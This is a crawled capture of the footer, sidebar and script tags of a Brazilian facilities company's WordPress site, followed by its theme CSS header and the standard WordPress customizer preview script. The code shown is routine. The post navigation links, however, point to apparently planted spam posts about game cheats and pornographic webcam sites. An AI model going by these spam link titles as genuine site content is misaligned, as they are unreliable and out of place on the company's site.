<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'>				<section class='widget'>
				<h3 class='widgettitle'>Links interessantes</h3>
				<span class='minitext'>Here are some interesting links for you! Enjoy your stay :)</span>
				</section>
			</div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_pages'><h3 class='widgettitle'>Páginas</h3><ul><li class="page_item page-item-26"><a href="https://elicon.com.br/clientes/">Clientes</a></li>
<li class="page_item page-item-193 page_item_has_children"><a href="https://elicon.com.br/contato-fale-conosco/">Contato</a></li>
<li class="page_item page-item-24"><a href="https://elicon.com.br/diferenciais/">Diferenciais</a></li>
<li class="page_item page-item-16"><a href="https://elicon.com.br/">Elicon Facilities</a></li>
<li class="page_item page-item-10083"><a href="https://elicon.com.br/elicon-facilities-teste/">Elicon Facilities TESTE</a></li>
<li class="page_item page-item-211"><a href="https://elicon.com.br/servicos/facilities/">Facilities</a></li>
<li class="page_item page-item-578"><a href="https://elicon.com.br/obrigado-cadastro-trabalhe-conosco/">Obrigado Cadastro Trabalhe Conosco</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://elicon.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-234"><a href="https://elicon.com.br/servicos/servicos-volantes/">Serviços Volantes</a></li>
<li class="page_item page-item-20"><a href="https://elicon.com.br/sobre-a-elicon/">Sobre a Elicon</a></li>
<li class="page_item page-item-246"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/">Terceirização e Serviços Especiais</a></li>
<li class="page_item page-item-594"><a href="https://elicon.com.br/termo-de-consentimento/">Termo de Consentimento</a></li>
<li class="page_item page-item-582"><a href="https://elicon.com.br/termos-de-uso-privacidade-e-cookies/">Termos de Uso, Política de Privacidade e Cookies</a></li>
<li class="page_item page-item-28"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/">Trabalhe Conosco</a></li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_categories'><h3 class='widgettitle'>Categoria</h3><ul>	<li class="cat-item cat-item-1"><a href="https://elicon.com.br/category/uncategorized/" >Uncategorized</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section class='widget widget_archive'><h3 class='widgettitle'>Arquivo</h3><ul>	<li><a href='https://elicon.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://elicon.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://elicon.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://elicon.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://elicon.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://elicon.com.br/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://elicon.com.br/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://elicon.com.br/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/11/'>novembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/10/'>outubro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/09/'>setembro 2022</a></li>
	<li><a href='https://elicon.com.br/2022/08/'>agosto 2022</a></li>
	<li><a href='https://elicon.com.br/2022/07/'>julho 2022</a></li>
</ul><span class='seperator extralight-border'></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>&copy; Copyright  - <a href='https://elicon.com.br/'>Elicon</a> - <a rel='nofollow' href='http://www.kriesi.at'>powered by Enfold WordPress Theme</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://elicon.com.br/free-cheats-bhop-legacy-hvh/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Free Cheats | Bhop, Legacy, HvH</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://elicon.com.br/spesiell-fitte-video-hot-sykepleier-med-lege-gratis-porno-webcam-nettsteder-sey-hot-video/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Spesiell fitte video hot sykepleier med lege &#038; gratis porno webcam nettsteder...</span>        </span>    </span></a><!-- end wrap_all --></div>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v2.12.1 -->  
            <div title = '' onclick="ht_ctc_click(this);" class="ht-ctc ht-ctc-chat style-3 desktop ctc-analytics " 
                style="display: none; position: fixed; bottom: 35px; right: 35px;"
                data-return_type="chat" 
                data-style="3" 
                data-number="5511999856525" 
                data-pre_filled="Seja bem-vindo!
Se deseja falar com o setor Comercial, continue conosco nesse canal, que teremos o prazer em te atender. Em caso de interesse para trabalhar conosco, acesse a página https://elicon.com.br/trabalhe-conosco e preencha nossa Ficha Cadastral.
De acordo com nossos Termos de Uso e Política de Privacidade de Dados, não receberemos currículos através desse canal do WhatsApp." 
                data-is_ga_enable="no" 
                data-is_fb_pixel="no" 
                data-is_fb_an_enable="no" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 35px; right: 35px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                >
                <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg>            </div>
            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMFHJ5V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://elicon.com.br/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://elicon.com.br/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://elicon.com.br/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.12.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-base.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner.js?ver=1.6.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cncb_plugin_object = {"theme":"BigStoneTurquoise","type":"confirm","bannerBlockType":"line","position":"bottom","corner":"rectangle","buttonType":"filled-rectangle","blind":{"visible":0},"message":{"html":"Esse site utiliza Cookies para melhorar a sua experi\u00eancia, saiba mais em nossa Pol\u00edtica de Cookies.","styles":[]},"link":{"html":"POL\u00cdTICA DE COOKIES","href":"https:\/\/elicon.com.br\/termos-de-uso-privacidade-e-cookies\/#cookies","styles":{"color":"#1cb9b6","display":"inline"},"stylesHover":{"color":"#0ea7b5"}},"buttonDirection":"row","buttonAllow":{"html":"ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDismiss":{"html":"OK","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"buttonDecline":{"html":"N\u00c3O ACEITAR","styles":{"border-style":"solid"},"stylesHover":{"border-style":"solid"}},"animationType":"no","animationDelay":"0ms","animationDuration":"600ms","popupStyles":{"border-style":"none","border-radius":"10px","margin-top":"auto","margin-right":"auto","margin-bottom":"30px","margin-left":"auto","width":"900px"},"accept":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/plugins/cookie-notice-and-consent-banner//js/cookiebanner-init.js?ver=1.6.8'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/shortcodes.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-179010881-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179010881-1');
</script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1
body_size: 262
content:
/*
 Theme Name:     Elicon
 Description:    Facilities
 Author:         Guz Anttogneto
 Author URI:     http://web43.com.br
 Template:       enfold
 Version:        1.0.0
*/


@import url("../enfold/style.css");

/* =Theme customization starts here


--- FILE ---
content_type: application/javascript
request_url: https://elicon.com.br/wp-includes/js/customize-preview.min.js?ver=4.9.26
body_size: 10718
content:
!function(r){var s,i,a,o,c,n,u,l,d,p=wp.customize,h={};(i=history).replaceState&&(c=function(e){var t,n=document.createElement("a");return n.href=e,t=p.utils.parseQueryString(location.search.substr(1)),(e=p.utils.parseQueryString(n.search.substr(1))).customize_changeset_uuid=t.customize_changeset_uuid,t.customize_autosaved&&(e.customize_autosaved="on"),t.customize_theme&&(e.customize_theme=t.customize_theme),t.customize_messenger_channel&&(e.customize_messenger_channel=t.customize_messenger_channel),n.search=r.param(e),n.href},i.replaceState=(a=i.replaceState,function(e,t,n){return h=e,a.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),i.pushState=(o=i.pushState,function(e,t,n){return h=e,o.call(i,e,t,"string"==typeof n&&0<n.length?c(n):n)}),window.addEventListener("popstate",function(e){h=e.state})),s=function(t,n,i){var s;return function(){var e=arguments;i=i||this,clearTimeout(s),s=setTimeout(function(){s=null,t.apply(i,e)},n)}},p.Preview=p.Messenger.extend({initialize:function(e,t){var n=this,i=document.createElement("a");p.Messenger.prototype.initialize.call(n,e,t),i.href=n.origin(),n.add("scheme",i.protocol.replace(/:$/,"")),n.body=r(document.body),n.window=r(window),p.settings.channel&&(n.body.on("click.preview","a",function(e){n.handleLinkClick(e)}),n.body.on("submit.preview","form",function(e){n.handleFormSubmit(e)}),n.window.on("scroll.preview",s(function(){n.send("scroll",n.window.scrollTop())},200)),n.bind("scroll",function(e){n.window.scrollTop(e)}))},handleLinkClick:function(e){var t=r(e.target).closest("a");if(!_.isUndefined(t.attr("href"))&&!("#"===t.attr("href").substr(0,1))&&/^https?:$/.test(t.prop("protocol"))){if(!p.isLinkPreviewable(t[0]))return wp.a11y.speak(p.settings.l10n.linkUnpreviewable),void e.preventDefault();e.preventDefault(),e.shiftKey||this.send("url",t.prop("href"))}},handleFormSubmit:function(e){var t=document.createElement("a"),n=r(e.target);if(t.href=n.prop("action"),"GET"!==n.prop("method").toUpperCase()||!p.isLinkPreviewable(t))return wp.a11y.speak(p.settings.l10n.formUnpreviewable),void e.preventDefault();e.isDefaultPrevented()||(1<t.search.length&&(t.search+="&"),t.search+=n.serialize(),this.send("url",t.href)),e.preventDefault()}}),p.addLinkPreviewing=function(){var t="a[href], area";r(document.body).find(t).each(function(){p.prepareLinkPreview(this)}),"undefined"!=typeof MutationObserver?(p.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find(t).each(function(){p.prepareLinkPreview(this)})})}),p.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0})):r(document.documentElement).on("click focus mouseover",t,function(){p.prepareLinkPreview(this)})},p.isLinkPreviewable=function(t,e){var n,i,e=_.extend({},{allowAdminAjax:!1},e||{});return"javascript:"===t.protocol||("https:"===t.protocol||"http:"===t.protocol)&&(i=t.host.replace(/:(80|443)$/,""),n=document.createElement("a"),!_.isUndefined(_.find(p.settings.url.allowed,function(e){return n.href=e,n.protocol===t.protocol&&n.host.replace(/:(80|443)$/,"")===i&&0===t.pathname.indexOf(n.pathname.replace(/\/$/,""))}))&&(!/\/wp-(login|signup)\.php$/.test(t.pathname)&&(/\/wp-admin\/admin-ajax\.php$/.test(t.pathname)?e.allowAdminAjax:!/\/wp-(admin|includes|content)(\/|$)/.test(t.pathname))))},p.prepareLinkPreview=function(e){var t,n=r(e);n.closest("#wpadminbar").length||"#"!==n.attr("href").substr(0,1)&&/^https?:$/.test(e.protocol)&&(p.settings.channel&&"https"===p.preview.scheme.get()&&"http:"===e.protocol&&-1!==p.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:"),n.hasClass("wp-playlist-caption")||(p.isLinkPreviewable(e)?(n.removeClass("customize-unpreviewable"),(t=p.utils.parseQueryString(e.search.substring(1))).customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(t.customize_autosaved="on"),p.settings.theme.active||(t.customize_theme=p.settings.theme.stylesheet),p.settings.channel&&(t.customize_messenger_channel=p.settings.channel),e.search=r.param(t),p.settings.channel&&(e.target="_self")):p.settings.channel&&n.addClass("customize-unpreviewable")))},p.addRequestPreviewing=function(){r.ajaxPrefilter(function(e,t,n){var i,s,a={},o=document.createElement("a");o.href=e.url,p.isLinkPreviewable(o,{allowAdminAjax:!0})&&(i=p.utils.parseQueryString(o.search.substring(1)),p.each(function(e){e._dirty&&(a[e.id]=e.get())}),_.isEmpty(a)||("POST"!==(s=e.type.toUpperCase())&&(n.setRequestHeader("X-HTTP-Method-Override",s),i._method=s,e.type="POST"),e.data?e.data+="&":e.data="",e.data+=r.param({customized:JSON.stringify(a)})),i.customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(i.customize_autosaved="on"),p.settings.theme.active||(i.customize_theme=p.settings.theme.stylesheet),i.customize_preview_nonce=p.settings.nonce.preview,o.search=r.param(i),e.url=o.href)})},p.addFormPreviewing=function(){r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),"undefined"!=typeof MutationObserver&&(p.mutationObserver=new MutationObserver(function(e){_.each(e,function(e){r(e.target).find("form").each(function(){p.prepareFormPreview(this)})})}),p.mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0}))},p.prepareFormPreview=function(i){var e,t={};i.action||(i.action=location.href),(e=document.createElement("a")).href=i.action,p.settings.channel&&"https"===p.preview.scheme.get()&&"http:"===e.protocol&&-1!==p.settings.url.allowedHosts.indexOf(e.host)&&(e.protocol="https:",i.action=e.href),"GET"===i.method.toUpperCase()&&p.isLinkPreviewable(e)?(r(i).removeClass("customize-unpreviewable"),t.customize_changeset_uuid=p.settings.changeset.uuid,p.settings.changeset.autosaved&&(t.customize_autosaved="on"),p.settings.theme.active||(t.customize_theme=p.settings.theme.stylesheet),p.settings.channel&&(t.customize_messenger_channel=p.settings.channel),_.each(t,function(e,t){var n=r(i).find('input[name="'+t+'"]');n.length?n.val(e):r(i).prepend(r("<input>",{type:"hidden",name:t,value:e}))}),p.settings.channel&&(i.target="_self")):p.settings.channel&&r(i).addClass("customize-unpreviewable")},p.keepAliveCurrentUrl=(n=location.pathname,u=location.search.substr(1),l=null,d=["customize_theme","customize_changeset_uuid","customize_messenger_channel","customize_autosaved"],function(){var e,t;u!==location.search.substr(1)||n!==location.pathname?(e=document.createElement("a"),null===l&&(e.search=u,l=p.utils.parseQueryString(u),_.each(d,function(e){delete l[e]})),e.href=location.href,t=p.utils.parseQueryString(e.search.substr(1)),_.each(d,function(e){delete t[e]}),n===location.pathname&&_.isEqual(l,t)?p.preview.send("keep-alive"):(e.search=r.param(t),e.hash="",p.settings.url.self=e.href,p.preview.send("ready",{currentUrl:p.settings.url.self,activePanels:p.settings.activePanels,activeSections:p.settings.activeSections,activeControls:p.settings.activeControls,settingValidities:p.settings.settingValidities})),l=t,u=location.search.substr(1),n=location.pathname):p.preview.send("keep-alive")}),p.settingPreviewHandlers={custom_logo:function(e){r("body").toggleClass("wp-custom-logo",!!e)},custom_css:function(e){r("#wp-custom-css").text(e)},background:function(){var e="",t={};_.each(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){t[e]=p("background_"+e)}),r(document.body).toggleClass("custom-background",!(!t.color()&&!t.image())),t.color()&&(e+="background-color: "+t.color()+";"),t.image()&&(e+='background-image: url("'+t.image()+'");',e+="background-size: "+t.size()+";",e+="background-position: "+t.position_x()+" "+t.position_y()+";",e+="background-repeat: "+t.repeat()+";",e+="background-attachment: "+t.attachment()+";"),r("#custom-background-css").text("body.custom-background { "+e+" }")}},r(function(){var e,t,n;p.settings=window._wpCustomizeSettings,p.settings&&(p.preview=new p.Preview({url:window.location.href,channel:p.settings.channel}),p.addLinkPreviewing(),p.addRequestPreviewing(),p.addFormPreviewing(),t=function(e,t,n){var i=p(e);i?i.set(t):(n=n||!1,i=p.create(e,t,{id:e}),n&&(i._dirty=!0))},p.preview.bind("settings",function(e){r.each(e,t)}),p.preview.trigger("settings",p.settings.values),r.each(p.settings._dirty,function(e,t){t=p(t);t&&(t._dirty=!0)}),p.preview.bind("setting",function(e){t.apply(null,e.concat(!0))}),p.preview.bind("sync",function(t){t.settings&&t["settings-modified-while-loading"]&&_.each(_.keys(t.settings),function(e){p.has(e)&&!t["settings-modified-while-loading"][e]&&delete t.settings[e]}),r.each(t,function(e,t){p.preview.trigger(e,t)}),p.preview.send("synced")}),p.preview.bind("active",function(){p.preview.send("nonce",p.settings.nonce),p.preview.send("documentTitle",document.title),p.preview.send("scroll",r(window).scrollTop())}),n=function(e){p.settings.changeset.uuid=e,r(document.body).find("a[href], area").each(function(){p.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),history.replaceState&&history.replaceState(h,"",location.href)},p.preview.bind("changeset-uuid",n),p.preview.bind("saved",function(e){e.next_changeset_uuid&&n(e.next_changeset_uuid),p.trigger("saved",e)}),p.preview.bind("autosaving",function(){p.settings.changeset.autosaved||(p.settings.changeset.autosaved=!0,r(document.body).find("a[href], area").each(function(){p.prepareLinkPreview(this)}),r(document.body).find("form").each(function(){p.prepareFormPreview(this)}),history.replaceState&&history.replaceState(h,"",location.href))}),p.preview.bind("changeset-saved",function(e){_.each(e.saved_changeset_values,function(e,t){t=p(t);t&&_.isEqual(t.get(),e)&&(t._dirty=!1)})}),p.preview.bind("nonce-refresh",function(e){r.extend(p.settings.nonce,e)}),p.preview.send("ready",{currentUrl:p.settings.url.self,activePanels:p.settings.activePanels,activeSections:p.settings.activeSections,activeControls:p.settings.activeControls,settingValidities:p.settings.settingValidities}),setInterval(p.keepAliveCurrentUrl,p.settings.timeouts.keepAliveSend),p.preview.bind("loading-initiated",function(){r("body").addClass("wp-customizer-unloading")}),p.preview.bind("loading-failed",function(){r("body").removeClass("wp-customizer-unloading")}),e=r.map(["color","image","preset","position_x","position_y","size","repeat","attachment"],function(e){return"background_"+e}),p.when.apply(p,e).done(function(){r.each(arguments,function(){this.bind(p.settingPreviewHandlers.background)})}),p("custom_logo",function(e){p.settingPreviewHandlers.custom_logo.call(e,e.get()),e.bind(p.settingPreviewHandlers.custom_logo)}),p("custom_css["+p.settings.theme.stylesheet+"]",function(e){e.bind(p.settingPreviewHandlers.custom_css)}),p.trigger("preview-ready"))})}((wp,jQuery));